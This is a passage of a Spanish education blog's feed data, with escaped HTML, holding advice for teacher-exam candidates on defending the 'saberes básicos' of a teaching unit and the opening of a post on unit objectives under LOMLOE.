los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 